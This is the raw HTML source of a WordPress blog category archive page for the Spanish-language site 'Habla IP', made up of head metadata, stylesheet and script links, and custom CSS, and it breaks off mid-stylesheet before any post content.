

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablaip.com/category/blog/
body_size: 237169
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="es-CL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<link href='https://fonts.googleapis.com/css?family=Exo 2' rel='stylesheet'>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>BLOG archivos - Habla IP</title>
	<link rel="canonical" href="https://hablaip.com/category/blog/" />
	<link rel="next" href="https://hablaip.com/category/blog/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BLOG archivos - Habla IP" />
	<meta property="og:url" content="https://hablaip.com/category/blog/" />
	<meta property="og:site_name" content="Habla IP" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hablaip.com/category/blog/","url":"https://hablaip.com/category/blog/","name":"BLOG archivos - Habla IP","isPartOf":{"@id":"https://hablaip.com/#website"},"breadcrumb":{"@id":"https://hablaip.com/category/blog/#breadcrumb"},"inLanguage":"es-CL"},{"@type":"BreadcrumbList","@id":"https://hablaip.com/category/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hablaip.com/"},{"@type":"ListItem","position":2,"name":"BLOG"}]},{"@type":"WebSite","@id":"https://hablaip.com/#website","url":"https://hablaip.com/","name":"Habla IP","description":"Habla IP","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hablaip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Habla IP &raquo; Feed" href="https://hablaip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Habla IP &raquo; Feed de comentarios" href="https://hablaip.com/comments/feed/" />
					<link rel="shortcut icon" href="https://hablaip.cl/wp-content/uploads/2022/01/Favicon-Habla-IP.png" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Feed de categoría Habla IP &raquo; BLOG" href="https://hablaip.com/category/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://hablaip.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://hablaip.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://hablaip.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://hablaip.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://hablaip.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://hablaip.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://hablaip.com/wp-content/uploads/fusion-styles/6c45e59a1276f5e11f5a64a6dff56295.min.css?ver=3.6.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://hablaip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://hablaip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hablaip.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hablaip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="preload" href="https://hablaip.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//hablaip.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//hablaip.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//hablaip.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://hablaip.com/wp-content/uploads/fusion-icons/financial-advisor-v1.0-2/fonts/financial-advisor.ttf?sbz7jy" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/exo2/v26/7cHmv4okm5zmbtYoK-4.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/mulish/v18/1Ptvg83HX_SGhgqk3wot.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://hablaip.com/wp-content/uploads/2022/01/Favicon-Habla-IP.png" sizes="32x32" />
<link rel="icon" href="https://hablaip.com/wp-content/uploads/2022/01/Favicon-Habla-IP.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hablaip.com/wp-content/uploads/2022/01/Favicon-Habla-IP.png" />
<meta name="msapplication-TileImage" content="https://hablaip.com/wp-content/uploads/2022/01/Favicon-Habla-IP.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-571 .fusion-flexslider.fusion-flexslider-loading.flexslider.post-slideshow {display: none !important;}

div#glt-translate-trigger {right: 0;top: 30px;}
.tool-container.tool-top.toolbar-primary.animate-standard {top: 75px !important;right: 5px !important;}

/*S E R V I C I O S*/
.sidebar-serv {background-color: #273585;border-radius: 50px 15px;padding: 30px;}
.sidebar-serv h2 {color: #fff;}
.sidebar-serv .wpcf7 input {margin-bottom: 5px;}
.sidebar-serv input.wpcf7-form-control.has-spinner.wpcf7-submit {background-color: #fff;color: #273585;}
.sidebar-serv input.wpcf7-form-control.has-spinner.wpcf7-submit:hover {background-color: #7FB7E4;color: #273585;}
.fusion-text ul {list-style: none;}
.fusion-text ul li:before {content: '✓';margin-right: 10px;font-weight: 600;color: #273585;}

.page-child.parent-pageid-1354 #main  .fusion-layout-column.fusion_builder_column.fusion-flex-column {border-radius: 50px 15px;-webkit-box-shadow: 1px 2px 13px 6px #cccccc;box-shadow: 1px 2px 13px 3px #cccccc;}


.page-child.parent-pageid-1354 #main  .fusion-column-wrapper.fusion-flex-justify-content-flex-start.fusion-content-layout-column {margin: 0;}

.page-child.parent-pageid-1354 #main  span.fusion-imageframe {border-radius:50px 15px 0 0}

.page-child.parent-pageid-1354 #main  .fusion-text, .page-child.parent-pageid-1354 #main  h2 {padding: 0 30px;}

.page-child.parent-pageid-1354 #main  .fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-flex-start {padding: 10px 30px !important;}

/*F I N   S E R V I C I O S*/


span.fusion-breadcrumb-prefix {display: none;}

section.fusion-page-title-bar.fusion-tb-page-title-bar .fusion-fullwidth.fullwidth-box.fusion-builder-row-2.fusion-flex-container.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling, .fusion-page-title-bar.fusion-page-title-bar-breadcrumbs.fusion-page-title-bar-center {background-image: url(https://hablaip.cl/wp-content/uploads/2022/01/header.png) !important;background-position: center;background-size: cover;background-repeat: no-repeat;}

/*V I D E O S*/

/*.portfolio-full .single-navigation.clearfix, .project-info, .project-description.post-content.fusion-project-description-details h3, .portfolio-full .fusion-sharing-box.fusion-theme-sharing-box.fusion-single-sharing-box h4, .category-blog span.fusion-imageframe.imageframe-none.imageframe-2.hover-type-none, .category-videos span.fusion-imageframe.imageframe-none.imageframe-2.hover-type-none {display: none !important;}*/

.project-description.post-content.fusion-project-description-details {width: 100%;}

.fusion-theme-sharing-box .fusion-social-networks-wrapper {display: block;}
.fusion-social-networks {text-align: center !important;width: 100%;display: block !important;margin: 0 auto !important;float: none !important;}
.fusion-sharing-box.fusion-theme-sharing-box.fusion-single-sharing-box {text-align: center;display: block;width: 100%;margin: 0 auto;}

.fusion-portfolio-content {padding: 0 20px 20px;}
.fusion-portfolio-content-wrapper .fusion-image-wrapper img {top: -10px !important;}
/*F I N   V I D E O S*/

.fusion-page-title-bar.fusion-page-title-bar-breadcrumbs.fusion-page-title-bar-center h1 {color: #fff;}

/*.fusion-fullwidth.fullwidth-box.fusion-builder-row-3.fusion-flex-container.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling {display: none;}*/

h1, h2, h3 {font-family: 'Exo 2' !important;}
.fusion-title.title.fusion-title-3.fusion-sep-none.fusion-title-center.fusion-title-text.fusion-title-size-one h1 {color: #273585 !important;}

/*B L O G*/
p.fusion-single-line-meta {font-size: 0;}
p.fusion-single-line-meta span, p.fusion-single-line-meta a {font-size: 13px;}
span.fusion-inline-sep:after {content: " Categoría:";font-size:13px;}
a.fusion-read-more {font-size: 0;}
a.fusion-read-more:before {content: "Leer más" !important;font-size: 13px;vertical-align: middle;}
.category-videos img.attachment-full.size-full.wp-post-image.lazyloaded {top: -9% !important;}

.fusion-body .fusion-flex-container.fusion-builder-row-2 {padding-top: 100px !important;padding-bottom: 50px !important;}
.fusion-fullwidth.fullwidth-box.fusion-builder-row-3-1.fusion-flex-container.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling, .fusion-column-wrapper.fusion-flex-justify-content-flex-start.fusion-content-layout-column {padding-top: 0 !important;}
.fusion-post-content-wrapper {padding: 15px 30px !important;}

.fusion-post-wrapper, .fusion-portfolio-content-wrapper {border-radius: 50px 15px;-webkit-box-shadow: 1px 2px 13px 6px #cccccc;box-shadow: 1px 2px 13px 3px #cccccc;}

.fusion-content-sep.sep-single.sep-solid {display: none;}

h2.blog-shortcode-post-title.entry-title a, h2.entry-title.fusion-post-title a {color: #273585 !important;font-family: 'Exo 2';}

.fusion-image-wrapper {height: 150px;width: 100%;overflow: hidden;position: relative;}

img.attachment-full.size-full.wp-post-image.lazyloaded {position: absolute;top: -40%;}

#blog .fusion-button.button-3 {background-color: #0f1e59;color: #fff !important;}

#blog .fusion-button.button-3 .fusion-button-text, #blog .fusion-button.button-3 i {color: #fff;}

#blog .fusion-button.button-3:hover {background-color: #396BB3;}


main#main, .fusion-fullwidth.fullwidth-box.fusion-builder-row-3.fusion-flex-container.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling, .fusion-fullwidth.fullwidth-box.fusion-builder-row-3-3.fusion-flex-container.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling {padding-bottom: 0 !important;}

/*C O N T A C T O*/
.fusion-social-links.fusion-social-links-1 .fusion-social-networks {text-align: left !important;}
.contact-der a {color: #fff;}
.contact-der a:hover {color: #7FB7E4;}

div#popmake-894 {background-color: transparent !important;}

.contact-popup .contact-der img {width: 40px;display: inline-block;vertical-align: middle;margin-right: 5px;}

.contact-popup .contact-der h3, .contact-popup .contact-der p {display: inline-block;vertical-align: middle;margin: 0 !important;line-height: 1.5;}

/*.pais p {display: none;}*/

.contact-popup h2 {color: #fff;margin-bottom: 10px;margin-left: 3px;}

.contact-popup {background-color: #0f1e59;padding: 3% 4%;border-radius: 50px 15px;}




/*F O R M U L A R I O*/
div#popmake-894 .wpcf7-form .wpcf7-number, div#popmake-894 .wpcf7-form .wpcf7-quiz, div#popmake-894 .wpcf7-form .wpcf7-text {width: 48%!important;display: inline-block;margin: 3px;}

div#popmake-894 textarea.wpcf7-form-control.wpcf7-textarea {width: 97% !important;margin-left: 3px;margin-top: 3px;}

.contact-popup input.wpcf7-form-control.has-spinner.wpcf7-submit {background-color: #fff;color: #0f1e59;text-transform: uppercase;font-family: 'Exo 2';letter-spacing: 2px;font-size: 16px;}

.contact-popup input.wpcf7-form-control.has-spinner.wpcf7-submit:hover {background-color: #273580;color: #fff;}

p.campobl {color: #fff;font-size: 14px;}

/*F I N   F O R M U L A R I O*/

h3.fusion-responsive-typography-calculated {font-family: 'Exo 2';}

li#menu-item-822 a {color: #273585 !important;font-family: 'Exo 2';letter-spacing: 2px !important;font-weight: 600;}

li#menu-item-822 a span.menu-text {background-color: #fff;padding: 10px;border-radius: 6px;}

.servicios {border-radius: 50px 15px;margin-bottom: 25px;width: 306px;}

.servicios img {margin: 0 !important;width: 100%;}

/*.servicios img:hover {filter: brightness(0.5);cursor: pointer;}*/

.desarrollo {background-image: url(https://hablaip.cl/wp-content/uploads/2022/01/barra-contacto.png) !important;padding-left: 10% !important;}

h1.title-heading-left.fusion-responsive-typography-calculated {font-family: 'Exo 2';font-weight: bold;font-size: 3.5em;}

.button-medium {font-size: 18px;}

.newsletter {background-image: url(https://hablaip.cl/wp-content/uploads/2022/01/NEWSLETTER.png) !important;}

.fusion-title.title.fusion-title-5.fusion-sep-none.fusion-title-center.fusion-title-text.fusion-title-size-two {margin: 0 !important;}

.ocultar{display:none !important;}

.pie {background: rgb(25,49,142) !important;
background: radial-gradient(circle, rgba(25,49,142,1) 0%, rgba(15,30,89,1) 40%, rgba(0,0,0,1) 100%) !important;background: rgb(25,49,142) !important;
background: radial-gradient(circle, rgba(25,49,142,1) 0%, rgba(15,30,89,1) 40%, rgba(0,0,0,1) 100%) !important;
padding: 0 0 0 10% !important;}

.newsletter input.wpcf7-form-control.has-spinner.wpcf7-submit {background-color: #0f1e59;color:#fff;padding: 15px 25px;font-size: 16px;font-family: 'EXO 2';}

.newsletter input.wpcf7-form-control.has-spinner.wpcf7-submit:hover {background-color: #396BB3; color:#fff}

.newsletter form.wpcf7-form.init p {display: inline-block;}

li#menu-item-822:hover a span.menu-text {background-color: #396BB3;}

li#menu-item-822:hover a {color: #fff !important;}

@media only screen and (min-width:992px){
.page-child.parent-pageid-1354 #main  .fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch {padding: 0 30px 15px !important;}
.page-child.parent-pageid-1354 #main .fusion-text {height: 14em;}
.page-child.parent-pageid-1354 #main H2 {margin-bottom:0;}
	
.page-child.parent-pageid-1354 #main  .fusion-layout-column.fusion_builder_column.fusion-flex-column {margin: 20px;width: 30% !important;}
.ocultar-pc {display:none;}
.contact-der {padding-left: 5%;}
.contact-izq {display: inline-block;width: 50%;vertical-align: top;}

.contact-der {display: inline-block;width: 40%;color: #fff;vertical-align: top;}}

@media only screen and (max-width:991px){
.ocultar-tf {display:none;}
div#logo .fusion-column-wrapper.fusion-flex-justify-content-flex-start.fusion-content-layout-column {padding: 0 !important;margin: 0 !important;}
.page-id-1208 #main {margin: 0 20px;}
.fusion-social-networks-wrapper {text-align: left;}
section.fusion-tb-footer.fusion-footer .pie {padding: 30px !important;}
.contact-popup {padding: 30px;}
.contact-der {color: #fff;vertical-align: top;}
.pais p {display: inline;}}

.fusion-social-links-1 .fusion-social-network-icon:hover {color: #7FB7E4 !important;}

section.fusion-tb-footer.fusion-footer .pie {padding-top: 50px !important;}

span.fusion-breadcrumb-item a.fusion-breadcrumb-link:hover {color: #7FB7E4 !important;}

span.fusion-imageframe.imageframe-none.imageframe-2.hover-type-none.has-aspect-ratio.img-blog img {border-radius: 50px 15px !important;}

.category-videos .img-blog {display: none !important;}

.borde img {border-radius: 50px 15px;}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="es_ES"/>
      <meta property="og:site_name" content="Habla IP"/>
      <meta property="og:title" content="BLOG archivos - Habla IP"/>
      <meta property="og:url" content="https://hablaip.com/category/blog/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Habla IP"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="BLOG archivos - Habla IP"/>
      <meta itemprop="headline" content="BLOG archivos - Habla IP"/>
      <meta itemprop="description" content="Habla IP"/>
      <!--<meta itemprop="publisher" content="Habla IP"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="BLOG archivos - Habla IP"/>
      <meta name="twitter:url" content="https://hablaip.com/category/blog/"/>
      <meta name="twitter:description" content="Habla IP"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_category | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    
		
<meta property="og:image" content="https://hablaip.cl/wp-content/uploads/2022/02/habla-ip.jpg"/>
<meta property="og:image:url" content="https://hablaip.cl/wp-content/uploads/2022/02/habla-ip.jpg"/>
<meta property="og:image:secure_url" content="https://hablaip.cl/wp-content/uploads/2022/02/habla-ip.jpg"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 